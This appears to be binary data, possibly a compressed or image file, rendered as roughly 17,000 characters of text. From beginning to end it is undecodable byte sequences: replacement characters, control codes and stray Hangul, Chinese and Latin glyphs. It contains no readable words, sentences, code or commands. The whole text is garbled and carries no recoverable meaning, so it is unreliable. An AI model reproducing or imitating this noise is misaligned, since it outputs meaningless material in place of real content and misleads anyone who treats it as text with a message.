_싂�yM�����)��(S���t6c�C�!����ˤC��(}��Y��x�}����,�ɉ��7�ڸ����Ɗ�^����["��i@���W����D�9�I��T�̸���y�<-b\�!}"�	2̣\-q(���]6]tutqË��J�JA�تC	�������ϨTw���֢�8/�X��������ĺ��$@�$8	��`X���k��(����HM�&�����	k�$(`�H(�ɍ4J��l�+��H����4�!��� z�� zI���I��zz��ΐ@�δ{Ī��H�� �hώd!k�pYɎ��h���1*���rꎕ�b`-* *��:ʂ�T�ج��*p���!���aa����L�X���P�K�H�$�moL�c*���KɎ������ً��L̅�|%w�R�:��S���`�3�a���J�]��7T��ưU�-`*�;Z4+��( J�H�{��88�����yL�@���D�
��,�:��鈒����;��M���ό�(H���/��� �����H
��7�����$����؍��|Y������t�����E
���X�P	H�[��o;��xD�C��E
]�υ�]�K�=L�?4H����ij���.�;V��
�x}_�ui��Y����pC	�BJ�.l*	&�8�h��w��c�d�i���zP���h@�x���q�� �ʈ�L�"������ޡ��v�D"�ZqԬ���쇮��H.�r :��(JϪ��xȍ h� �Gh�5��¢�Ȃϵ�� <��ܽb�$x\漡�5��,P\�\H��Bڙ���ͭ�T���Y�&𭍎����ޑ���૟`q:��u�k�E����*2��Ԙq������Wz���j�4#դ�N4<�T�������i>%%����R��>�� ����w�F�9�¤���X��@鉟�νR0N⨉꣫R<����ɃX���h@��i�?�J��	��Pʑ> ��)���H���K�<����K�e8�Ĥ�"���s胒�i���jI��R��'0N�'x��Pn�U�H�8�f���H�<(���șST.��Y��{�_@M��1��Ԛ�38ͽ(��ʉ�t��)  ����H�J�	�,�D� ��ްF�T��Y��������(�Eʛ/X���ʊ����wڊ����o��;�ܔi��2���� ���6�Z-������Ú���i���	�j��I��P�\�h�������Vh��	���������x|	�A�H���	��|���M��>"���*܎�m��8��-���!���x��=_n��X\��i-���!�
\,����	�Q���PJ�����H�aXZ���=0��� ������@��+����RR��z��yeJ��" ��Uc���Ρ�9ώ
�L�Ȋ�8wg���Ί։	���3XH��xpBߊ�P�jɇ��W��H� �P*�oP�Ҟ(s~�����j��p�Y��k�� ���+��D���J�-������艴 J�&8� Y� ͍艃�\���F��� k��H�v،�Z���QL�>M���ID6t�] i�'J� �����ث@\�y����tJ���ƒ�z8<��݇�y���*�p��J�or�����ͦ���~���P�I(&ʞ=p̌p�y�wF���;�Y��`���Y4x"������"��=� ך͏TX	��"H�b۷�Д��'�͍<��0���J��ط�}�� �'��0N��������x�]���\��5"�R_	F�}����	��툟#�"��-�E��_�G�����p]8B���Γ������k�������W���� �p�mƌ�BN��jS����5����p�M�p����L)�A ˴j�,���]���� õbw�ʧ���*ߋa#H�Zk9��vY��P�t�����b�wJ�I��J�׀���1��	��h�vF� h���K��ͤJ���g������v�Z�p͸Ɍ'�댼�L�H��x�m5h�	�Ā�j(	�pk�(K����˃�d��(�9͉�0
�D�t���q���{��73hg\�	��g
d�W}��	a����.͋�šc�)$������M�N���X( N�(	�T*�c�����ށ���-���X���w��Ȱ�킅��\h��X�+�C�ɤZ�aH��Z�t���Ȃ$J�ú�����x�M��Z�ƪ� X޲�ܧ� Z��]��
��h�Hh���G��HX�~���
�f+�Θ��zݶ���=����j���
L^��졸Z��ZɄ�ѱz�*Ȃ�X�T��ܣ�8ڣ�`�ax��O9�5
҇Ϥ�8���:=����o���ɥ�9�3���iӅ��ZH�L͙������ٍ6HԺ�ݘ���ͽ����@x��H��΂�荱،��w�����?�不I���H���X0Ќ0@<���8�k�﬏؂����HT������$��$O���n��H����+��8��H򁞇��}��_h�%���|@��h��H�����A���ȋvH�|��{�����?�yX��>�����,�$o��a�_��S����1��1��v(��x�NY.�]�aO�d�do���W��.X����f��D�چЊ1�r���x�� �:��/ȁ�Zw�Y���n{�"�����h�T�Cn��0h����7{�<���h�戬���
�؍���
��R���}����U��
�5��
�}{��R>q����j�����(Z�����ȍl���� ��z����T��%���ڣ�z�Ъ�ڄM��iH��2*��(��_ʦ|��ذ`�q���h���` ������y���񙦎h�H���ٚG��9�ь�~��-���k�ϸ�ۘ���(`�(K@���w�"(��I �)۸)�"����-��8����v��UЌ���A(Κ�2�*T�����y�+$ߌ5h�=����Y<�v(�%���h�?��#���(�(�v��!�P�+�Q�]�����Ө�]h��X��a���.��1؂�����k��v��(�$�˙�������c��`����(��X��H����H�^8��؁O���y�?/�X�JȁȂ�H��:䊬�`��-�Hw�u�޾������
܌��
��m���4�Fk�U�ȶʂU��Z��J����}��j���)����ݚ��	�����
��̈j")�_;���z�L�7	����$*؉\Ɓ��Xn�\؃8��ᩜ��Z�"m�0p��XoI/���+���8������O��i�o*��)�0�+I�lj�z��*��ҹ�7X�:H�n�BH�`(�s;7p;=��#�3(T (�<U�)�h�8(��8�Zx��X*�b���*�Aw�a@�����8*g@�1���>�,�[���=\���Q,|@�8� �?�1��v؄��� ��&�������(?R�ŝ��[�1�"-G�����G?1C/�	(�(�2�(�-#�.��i����i/������n�؍� �R/��1����ٟh��H���˼H�9��B��!��0!�@��(�(��h=�؁���M��ڡL��-���U������&��Z���J���ЉK����M�L��F���z%GX�J���zw��Z��J�f+��P�Θ�溡�j�J��ʂq^���:ɏ��n�7q�تB�8x�h��ȅVmJxJ�dJ�s�\�88؄_������O���L��Ϥ��S�K�؞s���*�����3M�E���9�6��K=��\��(�`��	���;/@���H�oh�&�گ(�D���Ã<³(`�@��@�"� h��X��C��*�ӌ/�\�����B�
����H��8��8�!��+�� ��6X���X�Y,��B��w�8��X���0�a��ˢ����c�1����vx��x\8��뻾�E��펃H����И�����8�-8�7(�-肂8�Ky�Ʉ�\�h- ��w/���������o��_/1�؊uG��9D*�C���H������4H4����!��;�ա�����!�֑`�V('�\��� ɠj�0A��JȠd�mc�{3�`���J�C�� x�Q��� ��j��x��z�vb��Z��*�HH�� �����w��M���%e�&��ax�������"J�Vx�Th6��8Vm�'h�x�78�ex��_'h���K�t�K\x�8��58���I�5*�[��Ԏ���3��K��oI��M��M�M1=˨�`*�K=:���״Mz�;���9�}��96X��h�5؎>����@T@U(�(͸�����A_���8�>8�1��?��?<�2�ۨG\ز�y�5��5h��~������(�"���W�E�х�H����Aċ��w,I��3L��-��+?��8��S�VL�0��c-�Y̋]�,2�?R/����n�Ø�^oj_?��|��~��08o��(��^�N��k��Ȇl��&s2;����FL1c�"�����Z��Y{���5��EYծ����;���Ёȁ�Q��m�`{����:q	�Ȉ`��`nz�+Ȃ�
�q��j'���W�4�P�]��}�E�,��H����r�]f'aH�5]�H��]��Z|"o��$V�KP�e��ń�5wY�!Lh�x��Vb�(c2�K��Pժ�L���8���Ȋ$���H3������Xڔ�e����M�/��4�ә�P��Rz�����O��S��|�0S.@����s!��,�;(��؂#�������A؂�o� �=N0OT�(�h�-��Q()QH��BU	����ן8*kE<�H�3H;�����Ԅ�|�ۘ�K�g���#�(����뎀���X������H,�Q,��?�肒(�_�z����r{«�[)������w0�(�ge��.%�~��Kl�!�����(�-؂����<�Ƙ����ɖ)�l�~�#��ɦ�G�5��c9�ݗ�����U���!���&l������ޡ;8g'8�4h�j�L�6(��z
��,xܴݫ=z�4�$X����#Z�4h��`S[&�b{_b��T��X�r8Dw%�~��6tsi��\8��v�'Ƅ�~uվk��xu9ց=�c�4c4Fc u�̅~ˋ�u,���GAʈ�.����`P�w��&�?�̠�)��5��������X����EH��咰��2��-����F<1��ą�� !�.2Ҳ��\ ��/M�=�F��=tq���i��0�}�h
���.8�ӌ%ѡ�4�S�f�8&�c����Q�����%�J
%l�ngD����9�7�ږ��L���#��ќ�z����8X��	7Ǌ���l㙁Ν�u. �V�VD�;����4�I����u��Ȍg�= q-(�=�A��=-�2�zl-�3Ң[|wzm�xpfǋ�}cK��bb]�<��+��T�É��j� ����\�J���J��8���pj��Y��������a�M���ǲ����am���Q,����-��\� Y���)�O�ޡ�������x	�ڮ�m�TXI���ĹM�(D��x���aȍϮ�{��J�
��!�G���m��j����{�����\��0�J���x���0xI���h<��	\���ﶘ��P��٢�	��P�^߾Q�w�Q9�괉�O֣y�O�e�Pߴ�(�������(�� )i����J�����,J��E� ��BPJ���Yh��
�*Ԧ�-��~�,�֪��I�hƊ���Z���ʺ(/�Rή),�! *��!��n��m
���M�$������%<���N��N�y����h�^P��J��D���y������l��욘H�Q��d0ZŌ�@���&�	ѠI��D�ʾV
�
ڜЈ�V&����J��t&wRt!ΉX��	���)Ċ���3̯<YN������){�<a,���`������q�sdۊ��Y�
ܔ���&q�&&T2XSj1��k��
F��J��y)&��٦�O��ayO�,�ۼ9m@�����	����y�B��@H���@H �O�*D� ��`Z��/�)
� ��	�I�'��F̭�!A�*"M�ֈK�G荟��Ƶ��"��X$߰h�6��6���M��y��a �7��:wK���ѽ�^���%��k�]
͍�Y����ʟ��Lͦ�#��� �������	V4��*�ȫsj��x������I���������9�:����N��A�$��3�G�H#tM��Ѡ]H�J���m��ѻITĂWو�(��%���^n0����T H�H�����0��\谁l*�W�X��h�H*��J�t��5��<��Fx� �6ن��訖d���T��l0n� ��&�	O0n�ZɆ��xw6�O�l���r�Q�\�'Y�g�(��1m����y*�(�рD�@�OYn�<�P�����Qj������6�O����<��A��ty���ÏX�����:�����)�i�֘�!�(ٟM��Ȝ�l͈oL�ܴ���m�.J�'�΃��#ס�������c���*��I�#KzL����Ȅ�j�!ͅ�j�A{�	l��Â���2���>��k|�j���L��X���z����tk���@�Vw��;��!��tM��3�(�8���B�.2���%�d*z�͸C�&J����Q��+�J I��@������21'��+�i��7
ً_���������I�xY�l��&�H�Zk��O�)Y����D�(�x�֫�iJ���8�&:���!��˗QQ)�Myd����pK4�pH��X�? �+ׁC�!٧��Y:�1�)�̋� M��"L��
�}���~j/�5¾�9��H"����ν���=�wх۹R��qF���	�1
"Ԡ��9��*<����ld��0X�P�%�P�1'��$�̬���d/��ǈ�[�$����3X�+�����0�I_l��Y N	���@�:�8���Iɜ�a�S�艃�\���Úl���ke����\>�=%����ڡ����ݪ���Ʌ�xϧ���-���1��>:�TԌ?��V(�J�n�5[�D��q6	5J�&JE�����k�4�B7�0�)�1���z��Ɍ�.wK�pڂ�4θ6���>h��Ȧ�wi����{(4����l0N�;�QGR>��4PN&��t>}�s�c�F9�p0����`^�L*~�C���o ����ʙ ؁��m��
�Ob���b�x�R��\������y��(j�ֈ�6�/�8ăb�\��0I���h��a��H	�t���	���X[
$� $5~�:�r�psۯ����8��$ܿ78Go|"獥����9:���� ��K��z%������wG���Q�☐H(ʇ���	��I	��ר���(�� �a
I�t�
�? �0��ȁ,��?�[���Ȏ�艱�q8&;8����OC�OÎ��I��O��X�-��]0�"H��!؏q`�,鋣@�?A-���H�1%�1Op7����x�����Tx�lP_�����P��
Xȯ_P� ��x��Ї&	HY���ܐ"!�)A��S��舭�L��L�܊���I�L�؊�̭w��̓3�����x֐����?�����B���.���Ҙ�y�`و�UK����!5�!f٪���=M�p�4�� �8��ǐ��H�����(�B"ͩ�#B�� ��0��㩣1:��R:�j��S��Mӗ��3z��6�З��*큽k�L�@k�6��A�H��؉�� �����@ � �ډ�舡�X�>�@	�����;z
rYx�.�� �u[�Pj��@��X��q�S�ȍD%������Hw9�i�����J�,(�hH��� ���;Ѓ+���(�p#|=$,�%�
�h��J��pZ��X���艝+�H�����ؤ��������wR������7t�)+�Ȋ�x��8
1q.��	Z8c�018�Pu���� HQc�O��{*#�'�
��u�6�I���u����N�XE�X�pD�4"C�q���
�<����18��L ��M�:��:i�A0�q�(����4��t3�@͔�lwb)���K�!h�(�O��p��p����x�А<�p��p����'�;����ѹޫ���ȗ�۪kێ�җ3��0��`��������Ǩ;��6��*��j�6��*�%������������H���Z��Z��؉�a@��ھG���`�h����.@�X � %����,�L����Vj�ላ�?����?� ���𫂄��4ٌd@�a&�Z�\q&�8
�`!؍�Ȏ41��@�6wTC�0�)2�@-1�\밊1�'�8��XhXH�#(��xD� 1v�8D��@�����X�_h�W �H�������9m��a�2��Iw(�庍_YY	��� �����0��P^�@ޙ�cX�;���u�=ݘ���Њ�{�(��0�p
���a�=ӳ0s��c�
�M�3��r�:edf���� ��4�y4M���|37c3�i�b���:r$�Tܲ���(����@�(Q�x����ߠ�XY�wZ<���ػ=I�*�z��x�E�EX��Y�Yѐ�������8�!�$ӑ*(�L��URL*���c��`���Z>� �S���� ~���X�����K�y������:�������0>�r����`���M�H��c![Rz��W�,�Z+\�Ɏר'����0;B���d�UQ�U��U����-Kh�s��H!��@�̵��d��3��8�JA��A�D&� 2�Tر��
�RJ�
� _4q.슅�w��M�
B̯O�����2���0���A[��E޻0����s��h�>�Iy��}ڰ[Pƍ�D�r߫k&䳬����j��0e���� ��0�E��N5M�����ES�Q��N���Pu���x4�v�Nū*���Ձ��]��Y��=���$��$헺R�H!-}����,�h��,���T<��6Kڞ�2�����Ӵ��#�؟ S��Z1���Ӕآ������y��`F� �+ w�Leڴj�l���Ā�0�B���@ԽU�,��,�,�Ŀ���#�IŠ��PW�I��-�m����bՎh�����[��N��J0��P.@�1;��X���I8˫���в��k���
�(�$pי1���#�h`D��x}�NQ�ҌG|�=1��0/��&s������+9��.gX���ܰ�4+h������E��?[Bڔ������P���@��(	�HU�pi��������wL��5��QE�X��������Xǀ0.�ђ��7KG����1آ��\bJ�kQ��m��~X����9��nOL�Ru#� k�(����<����P�
�ڨ8	���0}k �l0������"M�����������Ԇp��ȵ
T��蠁<���m�ڐ����?y0������� 1�`�Q
��ՠ��<Đ<�+	�Qj~e�ZU��)-��������-l�Ӱ�E�-HX�/t�J�	&Q��w�VH ��g،�x6����R؎��.�+W�k]�6�khlP�,���Î��x�@� �`a� #�#[̕C9�'�ؓ����@_ P߁ȳ�akY����r��~�a'�y� �+��� �Ġ��(5���v|�+x1Fȟ����ձ��
I�N(:��Y�1>�~�byA)�V���nÞLB�:�6Y|���ֱc8�=�k�B��k=ͤ�i�>�����8	���u� ��
J�S��ړ��6Ӛh��w`ӊZO���*�)l����AQ��h썬����m�?���(T( ��Â�2	�h����ܠJǂ\N���t�m�p�w�������p�9�-<����!��艥`� �n��܎N�!Q�`��B��ָ��(��g���{��͈��`c`��pa}E��X�/5Y2���N��c������=t�y���׏�{���bpf��=[�����X�`����a��Er�g��a(�w0���5��ѕgyը��iG�P..���A!���p�z�z��z#O�����;6�?���p<��6���hk�3���^������$��(O���tĦ��b�������
��Ԑ�X��%�
���� ���	ʷ�@��������M�uS��?lwC+�n+h���s��XT)����m��ѐ�*4�������V�0����\R�nm�\����`��h�('׮È�܏0�
w�z Jz��{�	}��z�}��z���9���Ѝ�h�C����W��J,�J��PlGם�Ğ1������q�?�����qC�)��!��r|ψ���0� lۥ�M�qD|��(8��"����.�q�,�� ��r�)̌����SɋЅ�N¨��e���>��i@T=ϜD�J��0�y]���/����c|����I��_l�=��VH_��J�ar4�a��^,��>�Q=��eR>śS��^"�>�w�����J7��t]��F���^��ykM�?R�x�O���'D���P-Y7�ORL�$�7��r�a_�q)�J�!PȊ���(���8^��P苋�$���X*�C,B�ӈ�J��(
������pXI��:����,j�C�Y���DM�
H��������Qȋ�
��I���پA,Ħ��S�)l��
1ŋ������-�`:.�@:��]����8���������	~1�͜�*��M���H
�w�@�� l��*� ��8	¢�йM�۸� (!�*�" �IN�� Y��=�<@��8��¤�ͺv�(NɁ�̅��&�p���,X�;�<�Ɋ�L�Ŋ�i����8��Ҥ�M���<�¡�c%���h
�(�MD�D�6t�='7����\���{����m�ђ��������M��O���L��]=9�����깽n���Hʋ�g��\dʅ�=���q*C�E>S�6QJ�%���P޽�{a���O�íwN�*׭.���7�}�ERG���T���Uh]�խl-/�P�����7�ڰ�{]�p�sE.C��P���l�΁1�"����Ƞ�1|*£/�:��C��Jl��)K��X�s��4`���)$��Dk���w��̞l����ĸU���
�Fޢ���n�Ѯ�Z,1�2īC���h��� )�Z�7u|�ط+�B �����	�l���p���\.�����I�Ϙ܋��Iͨ��ɜž͛��Ю�	�t��w�L��ʗ���l��ɲ���8c����ո����`r˿�!�8h���I�Ni�P�����JK
�9�$�1@��)�]�_��꜋�+p�ߪn�:��됻�bJ0����@����κ"�6Ȑ'�)�� ��\@Od
�	�E����+������1X�k�rY����xΛ�]��G N��K�p{�� ��?���P~�>݊A���^�����]�n�${���h����8��MAo8j8N�Lw�T�҉��h���ͼ:���ʝ!@��/����C�ʌ������؉���숄��@@��Wm ϳZy��Y�����Қ�2�-�́�_�p0<-���Ԫ���.cAJ���	��Mp}���p̧<��~|/?�"�<Y[֜k�R�+\荽�I�6��H
�pK��8ʆ�P ��K8�c�ɝV�=��?�}�/�y�Ո��Z�>���� N�혮�H�v؈�WH��(J�A�����7H�v���9���h�w��J�lL�܋���@4��'p8�}*ߝ�ʧ0�=��
����Ԉ�N�X ���*�����>��	����,�4l��D�fԺ�� �H�hNꐛ;O@D�+����{r������ȁ�R�"͡�;�����(Rഋ��9Z�qY��9?v|�u���^^�/E�[�.˿5]��M���y�vت�sqn�p��E�9ɽ�>��1X����	����!X�^��h��/��6ę��P�̪����	��qڰwKO��w��Ոy�����܎�R�@���A�^�!<<Zy���n�M�-�+�H���fL���	#ָΊ�yʓ�53X*�5��d��j���H̲��#A��ٌŽZ�qL��eH�Ԩ���;� ���ȓ�0�!�-J͸��v�8&H�p����@���������J�t���#���м�h���`�3�؈���I��	�@ɑv M�o��[Z�_�l*���M�3�.�J�����N��iN'�-�[�w��������&�Ɏ����1�YM�^�?3VQ뢡����\hQ7����%H �_�&���ruG�����dߐ΋�Z�ہ]EE�[|��۴�ۆ�i3��>E���$�����P��bJo��8�Kן7��m���YG��ȉ��ȁ��)��l����\F���̭��kGj 	����
 b C՞�z�,��<�����A���8QE��[L��������	��9�J�7/p��/	�(|�w�PȐL҈�iQ��몒𢋙��W��!6��[ʌ�h�*�Å��+]J=��h�؃�QJ%�P~7�����&h�(��`�
�����ΨC�
���2�����ȿ�����^❓5 ��t	��H�(��ɀI�	�i�4̈¬K��H��ȍpH-���KI���@�O������LP�@������i�$����T��|�����ߞ�H籎����X��lD����5J�P�_����[�ʰ�UG��R�Jw\)T�@��X���X���ES����[��_��[R$�I�� �[(Z_Z�U;U�\�P�Gaʕr����Y9Z���*=J�$�8Ĳ�I�l�7hۣ�VhM
l
��d0Iј��	��V�X�gtx薏�
y�	ͭ���{����}$Q}��c�����G���䉃���tt�)l�!h�yak)��*��sPJ�a
�A���Y�HǍU�sp˾��}�X(�ؙ�݋�%Ԍq5�xH�xHw���= ��M˧h�: ���ә��i���(�m���l��H���0-���ȁ�(��J�n�9��	�XȂ�M�.��PJ�J�t�6-��0�|�L������-�%٧x�� ��@K�i��M��)��iO�i��H�@��<�����Uʲ���K�I@	���츮�]��\JB�HYM���@
 }����Ԋ�TiX�Υ�Ȉ��n���E[�4��1��}_���
� �PQ[�H��J��j�Z��F����2w��/��E��E	E���ˊ�NG�6]�E�ƶ�n�˯P��T�h�@�ji� J�ʂ�J��QaH�Z������@
�k�p�n�V�G�ɕī���銱�ָ���\�A(�pHV�.�K������
�|Jx]k�VG*�w��+ ���K����-� ��pK�T�/��6�}����qe&X�9úI�pK�@I�@I2R�̓&�ȺtIʨm#���w�	��3���̙�����	�	��J��Y�w�����31S�6��I����iLł�Lʋ�J���Tɰ�b�.�����6YLY��8mL�HI��KM�K� ����X͏�ԁ����!�ݲ�K�ҩ��������i� ����
�؎��M��K�
�d��� �J�؋Y.���q��p�X��^)�5
���ˠD�ﰆ�����U�zZ�܊�Z��^�
��*�
�2î����/5�/ꍛ�~_�~�tD��X�
����dQA���,ʂTۣXJ�\*Tu�M�b8�w�yȑH��ʏP/�V/������Ʈ��n�Gn��֜��+(˾�|� �-V�`p8\K�����H����	�R�mH� ���i��*l��9,��
� 	�(t���a}����+�]����&W���@X�����>��&9������J>�Y�ءx�Ɍf�x��p˭	��-ɀ(�`��8����؈�$��\
�tJ�^�j�w5J���i�5������T
�4�+˹|&+v�I�ҦߤIwД�M���	b��H���|�Hɍ����dF�TJ!��#�gO�面��|
�����ʰ �%�MǬ��X'�M����K9�
�t��
�wREd���8�����έ؊^�GAU�F)�Ԋ�yY�E���ˮ�o��6b����3�/�܊�e��r
�M��
�2��K��2�����d[�ѱ��*oap�������̈��� �0	�P��`H� ȑlȑI�kgl@���]I�^����{�����J����w�Gb�fA	�܋3�Hf�B�X��K�$ʴLK��z��˽ʽ0�ޡ����(�I��^̬�� �ˆ�ɍ�������R!��� _�lH~�X�����&�wщ� ��E�XAl�Ӊ���;���uɹ�w����ȋR
��ȅ�����H�&�`Z������K̠���ƌb�4Չ�8���$K���+B���+�b�d�������%MM���Fm���p���|��nm�TJ�<b�
g���r^"��gw��E�������V�ϊ�!��|�?���NG��
X�x;^饘��J����`ԍ���U��/��/6��	}N��o��3�J�,_�J��XȠ����UY�8�LT}�pՇ8�k��o��`C���@��9�P=�c�B�9��	��Qn�������+\	��� �`9{�˸a���ˇ��Gd5�Y�A������@+�lH����� �� �'��4��C~��y��Q%��ޱ诣l�$��
wD�*X��ܣ��]p�T����u!�ʬa}�̦K+s�hv�C��������˜̢pK������?X��q˼(��DH�¦���ًa�8���ɂ�C�����H��"��"��Ii{.ML�b�|{� M��g��T���K�AF}>>���,K��	˗��)�ܩ��ɯ@"�����ϋ�B)J��H������v��7�
�OL�_���Kj8�^J�w�;B�I�����d�6�=��o�����/EA�E%��ώ��*��wE ��t��K�7�J���Xii�ʧ�FQ�ҿ�~g��@����;$��9��2��9�hȑ�I-I���m��t����ʚ�E�ܽ�H���|d$��Ϡ�~�]���T���pˏ\�Ɖ3�*`8[GeG*̺u�H2�ٳ �(�:�X�H
S&`.X��'/B�혏���QJ�L� ��$݅�I:���镃����t	��h��ف%J�4����'7J���5hR<s�,
�P�������U׌̴�Ie�I�Yw�s浇H%�xFM��%MN����i��)����,���9�I|ꔡ�|�}
��pB��Tp��I�h���M�J������ϻ�
�8��'Y���àN�_��愅�"|�H���
=�q�v|]���o�8��%�EEJ�H�E��r�*��@��PP�Ϣ�ʊ
�Z��	��
���.U���X-��F���K��2}'o� o���DM����#��Q-�`hP���k�s�	���>ќ�@Hz��A�~w#���>ýH��JP�K�)p�b�}�w}��wl����*\�8���0�ʪ�Ͳ=Ō�0%�]�+�X�+�%��C��KsE������ �; A�����hEʙ���Ԭ)����������t�8���2&�������Hyo�\���&�aکF���0�7�Kl��))B3��{�b\� ��ml�'ֽ]XiJ���Ԩ���Ӆ���3���=�Y�P�����S�k]C������#�k�,��b�Aw�CT<�Z2��.��"xB߆����|������q���m.Tþ���qR=Ò���
���%�6��2��ʠ�2&�����h���^��;�Q���s{oEK���ۭs��;�7��'�g��)I0P�y���βäA�3�Y����x��٭�6�ʝ�ȉK��Q.�a�.K�Ŭ�����
Ԧ���,XIO��H� ���˂�`İ`*����� :��h���z8�Â��;��
��a�E�w@��W�(	�N$JF�>!�F�21�	�`xO��$��������͛�\Ẏ������­-	��Y�����Hؽ\jڣ�x��NQ*�ڇ����
��
�.��^\xܣVXL�����"y	�
����m�����;����c��0 ��v0���Њܞ��M���8*��C���Ų�	(����h��)��!�'0k/J)B��	�#�6�ä�`⣧<ZJC�O�Q<�Q���P*���SY��w��d��0M�O�?٢s��F<�nO��h߾�E��,�e�_�iM`��$��2f-�09��$�Q����)i�R�{>��s�`,{���lS�h�������~B;�H{���6q��'�/�rC4�Ǵ����!��%0�Ê� [M��9̟վIƐ�-{x��q,K��aX˚���M�,��N��\nN��lЂ���iϸ�8���������M��*$zA���%��ã5����a{D�AI���@	����X�Gvo܍��w˃�@��َ�l���h�������茗Ќ��
�l荿�Ʌ�b�v@�����ո��J�޽� �
1�@��p�`�����0˨�9���M
�p+����и��♤���VM����1*Ξ�*T�ӥ����i��(J�6�@�ЊO�l��0��D���L�����莵:��	 ��蜅�Ȃ\�MJ��-��aM�2����Ɋ�;C�Z���,m�����Hx���K�tʻ��i��s���L���w�����<*M�Ã��Z��ݳE��فM����C�0YLt��4I��\N��Y.�.X���Hj�[	�V�c�� ��0K����N��o����nr{�stj�u� ����`��R\ȣ�Q��S	Hd0۩�8 �D�
�i�۰i�x��/�q��(xx�9��ˋ�P��,H��t���@��8���(��hU�(�]z���E��9(-�\�ē�n���$r��>ɯ<Baƅ0���(�p+�� wϔd�_�L��QH����	���3_�L�� ��ח�5�^1p��)6��yͺ���$��>�ϡ��QK�+�yȥ׋cQM���]�j�Ԥ������\���]̡���H*�=(���3�/;1m���UHr'mY��m�(>�cЍ�Ks*p�8-���;9�yJ�+�+��{�+������G�
�g���0y��ح�E��y����(���n�4<mϨ��>���p�cC��$��XĂ�`�w���nڹ����@޾����ΫM����� �\�x	�d
�|�U�\��ℋ��A��I�$�H�'1.�F�:���{��|F`�ꛘ���y�Әƛc'�`k��Rʞ`1Glx+1 \���n����J�50�����h�"Hb�%�̀��Nŵ\��m*������B˦���i�g-ʋӰK{(o+�`���ʢ��,-:\���E	z�="�0��#������]�#un�^��%�z�X�,�	��Ȋ�wf�+S�b&�3W���K3U`�F3�g��PJ�>���;W��M7kR��W}�?�Ff�4sT�p�L����t��M0+hؔ���́���ӔUo0B�Fz�ث��fL�<X�=A��+XJ��ȋKm��H2��z�i� �:�{)�4�' ZFx�t�5�M�����ZI?�{��i�z�ۃC�ĺ�L�ѣ�ӻh����X	�����CmF��k�dOQdͦ�y[s���?\�؉߈�H�ȭ �lw
V�9�S����v�� XҧhC��O�Cѯ�z���ϳh�	˗K�xQ��xk���XE?��)t,�sMz���Ϗ�+��d8���ْ�8�M���i�����@͢�yv�H�����x��.J�?��D>h/tʍ�_$��
���(��I��)�@��+�2�$�B��>��.��Nl�D������	$@��\L�"(�N�X蒦�������؆�8��8�mș�ȏ�؏�؅�ș�Ȇ8��؎�� ��ȃw��Hi�͂=��)X�؎؉ �A؎�荼��C�>���I�h�J���i��n�
��K�<i�6(���J�D��ȦLJ�T��!Kj&�����MzF��h��k��N6����2��K����_ n�nL(j������������I�^����B�f@����(�)�F�:
I�˱Pf����*��2ːċ�b�V��\˛x�rf�)d��~���o�/�u��I����4胬��,k+�osN��PĐ`ٲ¢��d�\�wK�jgu<)�ɝ���ȥ�ک����d� *� �����x�6�z(��´��)%°؎h�����)�@	�X��樮�Ȕ����z����ڔ����:�.)��,I-��̒PΒ� I��l�(����)�	���<:�<z��I����@��	.�b�-�κ��z��i�*I�i-4���ɒ�I��	�����i�t�-I�I�ڈ���v��(��H��i�H	�h��ڈv�i�,I��ɓh'��ۓ������w(Ξ��	�J)�L)�,����g���	�>ɟ�;�h(�h�;J�(J�(�h������ډ�ڨ��[#��������0��A�ȓ�	�J���I>n�Of)O�D�l��L��I��a�J*�fZ�L`��F���.�x��-(��(�<*����N��ꙟ�����y���k ��ɶ�	��G�Z	�&�@�y��<��H�	�n@�iX�O�	��蟚����<��+�	��T!n�ϳk� ��y�,���e�C�� w���oq�o��|^��Pdɪ�˾e��J����wjG��e�ȩ�ϝHJ�����ԁg�(����h�"� E�L��Eر��%�莊i��i٫�����8h��ȉ&�&���}�Dh��]�ɽ���EH�<ȉɯ��h�m� ڝܷ���݃�h����杖�݆����]�9H�Lɞ��֏���횮�:�ɋ&h�mHޑh�]��L��2i�Z=�H���{�{,�PL�l�r��l�2)��w	�q=�H����d���=��}�ڨT,��#�%��Ą(R@i#r]�q��@	��	�$��V��������h���Vɒdl�J��{�i��i�B;�'j��|������� ��JI����+�(�<ɼ�$�k���J�ɓ6H�MJ��N^���d��ٻn�����뚶����C�^ʗ����_�����Z�J�k4���g�&iy�A����i����˿	�d��}���FF�������h�*���2�5x��.Y��GNwy���r�
��Ɋ�!Yʺ�˦��$K�����BJ2*�<I���(J�d����)����a�d��B�F��
"��P0��䨊�)󺩇%�Lo�!�ĺ�*���=Ȃj�gl?�k�m�y߃p߃ʆ)����������p��(��I	x���H��ڞ쉦��ui�͆�h���ː�����o�ܐ���� ���ʂ�	�p�i�j��H��#(�p���8iu}g�g��`L�V	�w��<I�������(�������(�O�(�V�����CJ�������P�v傝����	���b���vȉtp�b�	�P��� ��pɊ��؃���q��������]���j��j��K�KJ������B��i�:aɏ����C>��ݜ��)b^�4h�'����.���:�C��l��C�����͉��ϕH�l��)F�O���������n��V!EP����n#FfdFz��,yWq��Y�/X�o���wi��(��I��"�L���l��%Ͳl��Ȧ���^��ά]���wۋ��u�)��b/p���k�G������¨�E���lPB�ٱȌjb�����'`I.)(�\I�ji��?N�n" o�3��J��C��鉐��0p��!R�©#憎j���ɞ�遜��t�bm"�1")��h���p�`r�L�ѨP�3⃁���X���i�� i���ȉ�(��ѓ����:K=9i�+��:�#�3�ȅR���H�ww(�Vi����x��،��%Ȇ����!O�&�S��ɡ�s=��=�؅lH� i�����1�131�1����K�'��gƑ�,h��I�nn��(�x��9d7��?$B�|�"�e(>5���6ȹ�霽K�^�l �C�+����0����|z���|�0pk )�R� I����©Gf�2�p ��H�G�/� |��B�����tLg����ĉ Kd9+������i��	è����ړ�ADʊ�ē|�����L+�w�!
e��Pĉ�E���Q���iǜ(>֩˧�k�'��4�,'ߚU4��Mj�M�1��
��
�*��vH����i�� "�Â�7=:�؃ I�0� 
X�h�tI������>�I[�՟Hɔ���H� ɂ�� D��J}��cW�r]�d�%��(�.�HM�ou��F�a谄��t���H�vȁ>h�v�v��H� ��x韆��)�,��1p��)<�I�RI���P5�RU��J�5�Eȁ�w�W��
Qc�jյ	�T�UYk���̓�)'2��vi2'#��v̆Ln�9^fH���3�(�ZA�k��hM4���I�6��<�Qӊx�6Sx*��g�t�7��ʋ�
��� �Q�ᆽ��Lo��/��K���Ȋc���µtK1Yqd˽��)�kᎢ��i������/��l����ɝJ*�(O�.)�d��K��D_8/A	�B��/4,"�]�E�:"�:"�:��2�t	�bҜ�{����hJ���wH��|�-|�W|��}�W��(,r�j� {�׋����{��2��`��h��	�
